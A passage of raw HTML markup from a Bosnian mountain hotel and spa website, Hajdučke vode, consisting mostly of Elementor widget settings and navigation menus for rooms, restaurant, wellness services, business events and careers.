ot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-classic" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-d331a66" class="hfe-nav-menu"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Hajdučke vode<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/o-nama/" class = "hfe-sub-menu-item">O nama</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/planina-borja/" class = "hfe-sub-menu-item">Planina Borja</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/manastir-liplje/" class = "hfe-sub-menu-item">Manastir Liplje</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/hajduci-2/" class = "hfe-sub-menu-item">Hajduci</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/hajducka-voda/" class = "hfe-sub-menu-item">Hajdučka voda</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/galerija/" class = "hfe-sub-menu-item">Galerija</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/sport-i-aktivnosti/" class = "hfe-sub-menu-item">Sport i aktivnosti</a></li>
</ul>
</li>
<li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Smještaj<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/sobe-2/" class = "hfe-sub-menu-item">Sobe</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/villa-jasna/" class = "hfe-sub-menu-item">Villa Jasna</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/planinski-vikend/" class = "hfe-sub-menu-item">Planinski vikend</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/planinski-odmor/" class = "hfe-sub-menu-item">Planinski odmor</a></li>
	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/jesen-na-borju/" class = "hfe-sub-menu-item">Zima na Borju</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/cjenovnik-smjestaja/" class = "hfe-sub-menu-item">Cjenovnik smještaja</a></li>
</ul>
</li>
<li id="menu-item-546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Gastro &#038; Bar<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/etno-restoran/" class = "hfe-sub-menu-item">Etno restoran</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/kamin-sala/" class = "hfe-sub-menu-item">Kamin sala</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/ski-bar/" class = "hfe-sub-menu-item">Ski bar</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/jelovnik-2/" class = "hfe-sub-menu-item">Jelovnik</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Wellness &#038; Spa<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/o-planinskom-wellness-spa/" class = "hfe-sub-menu-item">O planinskom wellness &#038; spa</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/bazen-sa-hidromasazerima/" class = "hfe-sub-menu-item">Bazen sa hidromasažerima</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/svijet-sauna/" class = "hfe-sub-menu-item">Svijet sauna</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/masaze-2/" class = "hfe-sub-menu-item">Masaže</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/fizikalna-terapija/" class = "hfe-sub-menu-item">Fizikalna terapija</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/fitness-2/" class = "hfe-sub-menu-item">Fitness</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/hiperbaricna-komora/" class = "hfe-sub-menu-item">Hiperbarična komora</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/slana-soba/" class = "hfe-sub-menu-item">Slana Soba</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/cjenovnik-usluga-u-wellness-spa-centru/" class = "hfe-sub-menu-item">Cjenovnik usluga u wellness &#038; spa centru</a></li>
</ul>
</li>
<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Business<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/seminari-2/" class = "hfe-sub-menu-item">Seminari</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/banqueting-2/" class = "hfe-sub-menu-item">Banqueting</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/team-building/" class = "hfe-sub-menu-item">Team Building</a></li>
</ul>
</li>
<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Karijera<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/otvorene-pozicije/" class = "hfe-sub-menu-item">Otvorene pozicije</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://hajduckevode.biz/prijavite-se-za-posao/" class = "hfe-sub-menu-item">Prijavite se za posao</a></li>
</ul>
</li>
<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor parent hfe-creative-menu"><a href="https://hajduckevode.biz/category/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://hajduckevode.biz/kontakt-2/" class = "hfe-menu-item">Kontakt</a></li>
<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-e-landing-page parent hfe-creative-menu"><a href="https://hajduckevode.biz/elementor-landing-page-3384/" class = "hfe-menu-item">TRETMAN U HIPERBARIČNOJ  KOMORI VEĆ OD 50KM</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14cd6cb exad-glass-effect-no exad-sticky-section-no" data-id="14cd6cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ac6333 elementor-absolute exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-shortcode" data-id="0ac6333" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul class="polylang_langswitcher">	<li class="lang-item lang-item-2 lang-item-bs current-lang lang-item-first"><a lang="bs-BA" hreflang="bs-BA" href="https://hajduckevode.biz/posni-slijed-na-hajduckim-vodama/" aria-current="true">BIH</a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="https://hajduckevode.biz/home/">ENG</a></li>
</ul></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-94f3102 elementor-shape-square elementor-grid-3 e-grid-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-social-icons" data-id="94f3102" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5a23edb" href="https://www.facebook.com/HotelHajduckeVode/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-af44701" href="https://www.instagram.com/hajducke_vode/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ae1be58" href="https://www.youtube.com/watch?v=eXa5o9BE59E" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82d9d54 relativno elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="82d9d54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05955ed exad-glass-effect-no exad-sticky-section-no" data-id="05955ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-af79819 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="af79819" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-172a96c exad-glass-effect-no exad-sticky-section-no" data-id="172a96c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30a8b06 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-site-logo" data-id="30a8b06" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;left&quot;,&quot;align_tablet&quot;:&quot;center&quot;,&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://hajduckevode.biz//">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://hajduckevode.biz/wp-content/uploads/2022/08/logo_m.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b8f65a exad-glass-effect-no exad-sticky-section-no" data-id="3b8f65a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e12c62a hfe-submenu-icon-classic hfe-nav-menu__align-left hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-navigation-menu" data-id="e12c62a" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:280,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;: